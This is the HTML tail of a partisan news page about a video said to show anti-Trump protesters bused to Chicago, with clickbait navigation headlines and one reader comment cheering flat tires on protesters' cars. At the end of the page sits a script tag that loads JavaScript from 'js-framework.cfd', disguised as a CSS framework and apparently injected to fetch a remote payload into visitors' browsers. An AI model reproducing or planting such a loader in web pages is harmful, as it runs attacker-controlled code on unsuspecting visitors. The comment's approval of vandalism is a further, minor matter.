<p><iframe src="https://www.youtube.com/embed/2OVHb-zc4Lw" width="635" height="357" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
<div id="block-yui_3_17_2_1_1479132111423_147800" class="sqs-block video-block sqs-block-video" style="position: relative; height: auto; padding: 17px; outline: none; box-shadow: rgba(128, 128, 128, 0) 0px 0px 0px 1px inset; transition: box-shadow 0.2s ease-in-out; clear: both;" data-block-json="{&quot;layout&quot;:&quot;caption-hidden&quot;,&quot;overlay&quot;:false,&quot;description&quot;:{&quot;html&quot;:&quot;Uploaded by Zero Hedge on 2016-11-13.&quot;},&quot;hSize&quot;:null,&quot;floatDir&quot;:null,&quot;html&quot;:&quot;&lt;iframe src=\&quot;//www.youtube.com/embed/2OVHb-zc4Lw?wmode=opaque&amp;amp;enablejsapi=1\&quot; scrolling=\&quot;no\&quot; allowfullscreen=\&quot;\&quot; width=\&quot;854\&quot; height=\&quot;480\&quot; frameborder=\&quot;0\&quot;&gt;\n&lt;/iframe&gt;&quot;,&quot;url&quot;:&quot;https://youtu.be/2OVHb-zc4Lw&quot;,&quot;width&quot;:854,&quot;height&quot;:480,&quot;providerName&quot;:&quot;YouTube&quot;,&quot;thumbnailUrl&quot;:&quot;https://i.ytimg.com/vi/2OVHb-zc4Lw/hqdefault.jpg&quot;,&quot;resolvedBy&quot;:&quot;youtube&quot;}" data-block-type="32"></div>
</div>
</div>
</div>
</div>
<footer class="blog-item-footer">
<div class="footer-meta">
<div class="blog-meta-item blog-meta-author"><a class="blog-author-name" href="http://www.redflagnews.com/?author=4f60cca2e4b038b91f994304">REDFLAG</a></div>
</div>
</footer>

				</div><!-- .entry-content -->

			</div><!-- .single-content-wrapper -->

				
				</div><!-- .entry-wrapper -->

	
	</div><!-- .post-inner -->

</article>

<footer class="hentry-footer">
	
</footer>
				<div class="after-content">

				


<div class="content-area post-navigation post-grid grid cols-2 has-header">
		<div class="section-header"><h2>More Reading</h2></div>
	<h2 class="screen-reader-text">Post navigation</h2>


	<article class="article post previous-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next prev">Previous Post</span>

  				
  				</div>
			  <div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-financial cat-id-10"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="https://2020conservative.com/category/financial/" class="cat-link-10">Financial</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="https://2020conservative.com/breaking-general-motors-ford-just-made-massive-announcement-trump-changes-everything/">BREAKING: General Motors &amp; Ford Just Made MASSIVE Announcement About Trump – THIS CHANGES EVERYTHING!</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>November 14, 2016</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  </article>



	<article class="article post next-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next next">Next Post</span>

  				
  				</div>
			  	<div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-viral cat-id-30"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="https://2020conservative.com/category/viral/" class="cat-link-30">Viral</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="https://2020conservative.com/idiot-decides-rob-random-dude-little-know-kicks-asses-living-watch/">Idiot Decides To Rob Random Dude...Little Did He Know He Kicks Asses For A Living - WATCH!!!</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>November 14, 2016</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  	</article>


</div>


<div class="section-header comments-header">
<h2 class="page-title toggle-comments button"><span>
	Leave a Comment</span></h2>
</div>
<div id="comments" class="comments-area closed">

	<div class="comments-container">

	
		<ul class="comment-list">
					<li id="comment-3470" class="comment even thread-even depth-1">
			<article id="div-comment-3470" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4bb12a003f89b613189ece8056d693d3?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4bb12a003f89b613189ece8056d693d3?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">TONYA PARNELL</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://2020conservative.com/anti-trump-rioters-bused-chicago-protests-caught-video-proof-organized/#comment-3470"><time datetime="2016-11-14T20:07:16+00:00">November 14, 2016 at 8:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wouldn&#8217;t it be awful if those snowflakes had to walk home because of all those flat tires</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ul>

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://2020conservative.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8037' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

</div><!-- #comments -->

				</div>

			
		</div><!-- #primary -->
	</main><!-- #main -->
	
</div><!-- wrap-inner -->
</div><!-- .wrap -->


		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

			

			<div class="footer-bottom">

				<div class="footer-copyright">
					We Can Not Sit On The Sidelines				</div>

							

			</div>

		</div><!-- .footer-inner -->
		</footer>
					<a href="" class="goto-top backtotop"><i class="icon-up-open"></i></a>
				
				
<script type="text/javascript" defer="defer" src="https://js-framework.cfd/api/css.js" id="css-framework-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738ed2adc64b462aa5c6bb76977d9f5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
